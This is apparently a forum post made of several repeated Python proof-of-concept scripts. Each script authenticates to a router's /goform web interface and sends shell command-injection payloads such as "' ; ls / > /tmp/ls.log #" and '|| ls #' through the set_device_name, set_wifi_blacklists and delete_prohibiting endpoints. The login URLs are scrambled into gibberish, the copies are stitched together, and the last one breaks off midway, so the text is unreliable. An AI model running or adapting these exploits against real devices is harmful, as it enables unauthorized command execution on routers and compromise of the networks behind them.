"Upgrade-Insecure-Requests": "1"
}
response = session.get(url, headers=headers)
if response.status_code == 200:
sessionid, token = extract_cookies_from_response(response)
return sessionid, token
else:
logging.error("Failed to get login page.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
return None, None
def hash_password(password, token):
hashed = hmac.new(token.encode(), password.encode(), hashlib.sha256).hexdigest()
return hashed
def send_login_request(session, host_ip, username, hashed_password, sessionid, token):
url = f"http://{host_ip}/goform/login"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"username": username,
"password": hashed_password,
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def send_inject_request(session, host_ip, sessionid, token):
url = f"http://{host_ip}/goform/set_device_name"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"mac": "\' ; ls / > /tmp/ls.log #",
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def main():
session = requests.session()
parser = argparse.ArgumentParser(description='HTTP POST Request Example.')
parser.add_argument('-H', '--host', metavar='host', default='192.168.1.1', help='Host IP address.')
parser.add_argument('-u', '--username', metavar='Username', required=True, help='Login username.')
parser.add_argument('-p', '--password', metavar='Password', required=True, help='Login password.')
args = parser.parse_args()
logging.info(f'Host IP: {args.host}')
sessionid, token = send_get_login_page(session, args.host)
if sessionid and token:
logging.info(f"GET login page request sent successfully. sessionid={sessionid}, token={token}")
hashed_password = hash_password(args.password, token)
response = send_login_request(session, args.host, args.username, hashed_password, sessionid, token)
if response.status_code == 200:
logging.info("Login request sent successfully.")
logging.debug(f"Response: {response.text}")
sessionid, token = extract_cookies_from_response(response)
response = send_inject_request(session, args.host, sessionid, token)
if response.status_code == 200:
logging.info("LAN settings request sent successfully.")
logging.debug(f"Response: {response.text}")
else:
logging.error("Failed to send LAN settings request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to send login request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to retrieve sessionid and token from login page.")
if __name__ == "__main__":
main()
import requests
import logging
import argparse
import re
import hmac
import hashlib
logging.basicConfig(level=logging.DEBUG)
def extract_cookies_from_response(response):
cookies = response.headers.get('Set-Cookie', '')
sessionid = re.search(r'sessionid=([^;]+)', cookies)
token = re.search(r'token=([^;]+)', cookies)
sessionid = sessionid.group(1) if sessionid else None
token = token.group(1) if token else None
return sessionid, token
def send_get_login_page(session, host_ip):
url = f"efcK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8W2)9%4b7X3S2G2M7%4c8Q4y4h3k6A6M7q4)9%4c8q4)9J5c8X3I4G2k6$3W2F1i4K6u0W2K9s2c8E0L8l9`.`."
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Upgrade-Insecure-Requests": "1"
}
response = session.get(url, headers=headers)
if response.status_code == 200:
sessionid, token = extract_cookies_from_response(response)
return sessionid, token
else:
logging.error("Failed to get login page.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
return None, None
def hash_password(password, token):
hashed = hmac.new(token.encode(), password.encode(), hashlib.sha256).hexdigest()
return hashed
def send_login_request(session, host_ip, username, hashed_password, sessionid, token):
url = f"http://{host_ip}/goform/login"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"username": username,
"password": hashed_password,
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def send_inject_request(session, host_ip, sessionid, token):
url = f"http://{host_ip}/goform/set_device_name"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"mac": "\' ; ls / > /tmp/ls.log #",
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def main():
session = requests.session()
parser = argparse.ArgumentParser(description='HTTP POST Request Example.')
parser.add_argument('-H', '--host', metavar='host', default='192.168.1.1', help='Host IP address.')
parser.add_argument('-u', '--username', metavar='Username', required=True, help='Login username.')
parser.add_argument('-p', '--password', metavar='Password', required=True, help='Login password.')
args = parser.parse_args()
logging.info(f'Host IP: {args.host}')
sessionid, token = send_get_login_page(session, args.host)
if sessionid and token:
logging.info(f"GET login page request sent successfully. sessionid={sessionid}, token={token}")
hashed_password = hash_password(args.password, token)
response = send_login_request(session, args.host, args.username, hashed_password, sessionid, token)
if response.status_code == 200:
logging.info("Login request sent successfully.")
logging.debug(f"Response: {response.text}")
sessionid, token = extract_cookies_from_response(response)
response = send_inject_request(session, args.host, sessionid, token)
if response.status_code == 200:
logging.info("LAN settings request sent successfully.")
logging.debug(f"Response: {response.text}")
else:
logging.error("Failed to send LAN settings request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to send login request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to retrieve sessionid and token from login page.")
if __name__ == "__main__":
main()
import requests
import logging
import argparse
import re
import hmac
import hashlib
logging.basicConfig(level=logging.DEBUG)
def extract_cookies_from_response(response):
cookies = response.headers.get('Set-Cookie', '')
sessionid = re.search(r'sessionid=([^;]+)', cookies)
token = re.search(r'token=([^;]+)', cookies)
sessionid = sessionid.group(1) if sessionid else None
token = token.group(1) if token else None
return sessionid, token
def send_get_login_page(session, host_ip):
url = f"8b4K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8W2)9%4b7X3S2G2M7%4c8Q4y4h3k6A6M7q4)9%4c8q4)9J5c8X3I4G2k6$3W2F1i4K6u0W2K9s2c8E0L8l9`.`."
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Upgrade-Insecure-Requests": "1"
}
response = session.get(url, headers=headers)
if response.status_code == 200:
sessionid, token = extract_cookies_from_response(response)
return sessionid, token
else:
logging.error("Failed to get login page.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
return None, None
def hash_password(password, token):
hashed = hmac.new(token.encode(), password.encode(), hashlib.sha256).hexdigest()
return hashed
def send_login_request(session, host_ip, username, hashed_password, sessionid, token):
url = f"http://{host_ip}/goform/login"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"username": username,
"password": hashed_password,
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def send_inject_request(session, host_ip, sessionid, token):
url = f"http://{host_ip}/goform/set_wifi_blacklists"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"macList": "\"; ls #",
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def main():
session = requests.session()
parser = argparse.ArgumentParser(description='HTTP POST Request Example.')
parser.add_argument('-H', '--host', metavar='host', default='192.168.1.1', help='Host IP address.')
parser.add_argument('-u', '--username', metavar='Username', required=True, help='Login username.')
parser.add_argument('-p', '--password', metavar='Password', required=True, help='Login password.')
args = parser.parse_args()
logging.info(f'Host IP: {args.host}')
sessionid, token = send_get_login_page(session, args.host)
if sessionid and token:
logging.info(f"GET login page request sent successfully. sessionid={sessionid}, token={token}")
hashed_password = hash_password(args.password, token)
response = send_login_request(session, args.host, args.username, hashed_password, sessionid, token)
if response.status_code == 200:
logging.info("Login request sent successfully.")
logging.debug(f"Response: {response.text}")
sessionid, token = extract_cookies_from_response(response)
response = send_inject_request(session, args.host, sessionid, token)
if response.status_code == 200:
logging.info("LAN settings request sent successfully.")
logging.debug(f"Response: {response.text}")
else:
logging.error("Failed to send LAN settings request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to send login request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to retrieve sessionid and token from login page.")
if __name__ == "__main__":
main()
import requests
import logging
import argparse
import re
import hmac
import hashlib
logging.basicConfig(level=logging.DEBUG)
def extract_cookies_from_response(response):
cookies = response.headers.get('Set-Cookie', '')
sessionid = re.search(r'sessionid=([^;]+)', cookies)
token = re.search(r'token=([^;]+)', cookies)
sessionid = sessionid.group(1) if sessionid else None
token = token.group(1) if token else None
return sessionid, token
def send_get_login_page(session, host_ip):
url = f"349K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8W2)9%4b7X3S2G2M7%4c8Q4y4h3k6A6M7q4)9%4c8q4)9J5c8X3I4G2k6$3W2F1i4K6u0W2K9s2c8E0L8l9`.`."
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Upgrade-Insecure-Requests": "1"
}
response = session.get(url, headers=headers)
if response.status_code == 200:
sessionid, token = extract_cookies_from_response(response)
return sessionid, token
else:
logging.error("Failed to get login page.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
return None, None
def hash_password(password, token):
hashed = hmac.new(token.encode(), password.encode(), hashlib.sha256).hexdigest()
return hashed
def send_login_request(session, host_ip, username, hashed_password, sessionid, token):
url = f"http://{host_ip}/goform/login"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"username": username,
"password": hashed_password,
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def send_inject_request(session, host_ip, sessionid, token):
url = f"http://{host_ip}/goform/set_wifi_blacklists"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"macList": "\"; ls #",
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def main():
session = requests.session()
parser = argparse.ArgumentParser(description='HTTP POST Request Example.')
parser.add_argument('-H', '--host', metavar='host', default='192.168.1.1', help='Host IP address.')
parser.add_argument('-u', '--username', metavar='Username', required=True, help='Login username.')
parser.add_argument('-p', '--password', metavar='Password', required=True, help='Login password.')
args = parser.parse_args()
logging.info(f'Host IP: {args.host}')
sessionid, token = send_get_login_page(session, args.host)
if sessionid and token:
logging.info(f"GET login page request sent successfully. sessionid={sessionid}, token={token}")
hashed_password = hash_password(args.password, token)
response = send_login_request(session, args.host, args.username, hashed_password, sessionid, token)
if response.status_code == 200:
logging.info("Login request sent successfully.")
logging.debug(f"Response: {response.text}")
sessionid, token = extract_cookies_from_response(response)
response = send_inject_request(session, args.host, sessionid, token)
if response.status_code == 200:
logging.info("LAN settings request sent successfully.")
logging.debug(f"Response: {response.text}")
else:
logging.error("Failed to send LAN settings request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to send login request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to retrieve sessionid and token from login page.")
if __name__ == "__main__":
main()
import requests
import logging
import argparse
import re
import hmac
import hashlib
logging.basicConfig(level=logging.DEBUG)
def extract_cookies_from_response(response):
cookies = response.headers.get('Set-Cookie', '')
sessionid = re.search(r'sessionid=([^;]+)', cookies)
token = re.search(r'token=([^;]+)', cookies)
sessionid = sessionid.group(1) if sessionid else None
token = token.group(1) if token else None
return sessionid, token
def send_get_login_page(session, host_ip):
url = f"418K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8W2)9%4b7X3S2G2M7%4c8Q4y4h3k6A6M7q4)9%4c8q4)9J5c8X3I4G2k6$3W2F1i4K6u0W2K9s2c8E0L8l9`.`."
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Upgrade-Insecure-Requests": "1"
}
response = session.get(url, headers=headers)
if response.status_code == 200:
sessionid, token = extract_cookies_from_response(response)
return sessionid, token
else:
logging.error("Failed to get login page.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
return None, None
def hash_password(password, token):
hashed = hmac.new(token.encode(), password.encode(), hashlib.sha256).hexdigest()
return hashed
def send_login_request(session, host_ip, username, hashed_password, sessionid, token):
url = f"http://{host_ip}/goform/login"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"username": username,
"password": hashed_password,
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def send_diag_traceroute_request(session, host_ip, sessionid, token):
url = f"http://{host_ip}/goform/delete_prohibiting"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"delvalue": "|| ls #",
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def main():
session = requests.session()
parser = argparse.ArgumentParser(description='HTTP POST Request Example.')
parser.add_argument('-H', '--host', metavar='host', default='192.168.1.1', help='Host IP address.')
parser.add_argument('-u', '--username', metavar='Username', required=True, help='Login username.')
parser.add_argument('-p', '--password', metavar='Password', required=True, help='Login password.')
args = parser.parse_args()
logging.info(f'Host IP: {args.host}')
sessionid, token = send_get_login_page(session, args.host)
if sessionid and token:
logging.info(f"GET login page request sent successfully. sessionid={sessionid}, token={token}")
hashed_password = hash_password(args.password, token)
response = send_login_request(session, args.host, args.username, hashed_password, sessionid, token)
if response.status_code == 200:
logging.info("Login request sent successfully.")
logging.debug(f"Response: {response.text}")
sessionid, token = extract_cookies_from_response(response)
response = send_diag_traceroute_request(session, args.host, sessionid, token)
if response.status_code == 200:
logging.info("LAN settings request sent successfully.")
logging.debug(f"Response: {response.text}")
else:
logging.error("Failed to send LAN settings request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to send login request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to retrieve sessionid and token from login page.")
if __name__ == "__main__":
main()
import requests
import logging
import argparse
import re
import hmac
import hashlib
logging.basicConfig(level=logging.DEBUG)
def extract_cookies_from_response(response):
cookies = response.headers.get('Set-Cookie', '')
sessionid = re.search(r'sessionid=([^;]+)', cookies)
token = re.search(r'token=([^;]+)', cookies)
sessionid = sessionid.group(1) if sessionid else None
token = token.group(1) if token else None
return sessionid, token
def send_get_login_page(session, host_ip):
url = f"1b0K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8W2)9%4b7X3S2G2M7%4c8Q4y4h3k6A6M7q4)9%4c8q4)9J5c8X3I4G2k6$3W2F1i4K6u0W2K9s2c8E0L8l9`.`."
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Upgrade-Insecure-Requests": "1"
}
response = session.get(url, headers=headers)
if response.status_code == 200:
sessionid, token = extract_cookies_from_response(response)
return sessionid, token
else:
logging.error("Failed to get login page.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
return None, None
def hash_password(password, token):
hashed = hmac.new(token.encode(), password.encode(), hashlib.sha256).hexdigest()
return hashed
def send_login_request(session, host_ip, username, hashed_password, sessionid, token):
url = f"http://{host_ip}/goform/login"
传播安全知识、拓宽行业人脉——看雪讲师团队等你加入!
最后于 2025-11-5 12:01
被易之生生编辑
,原因: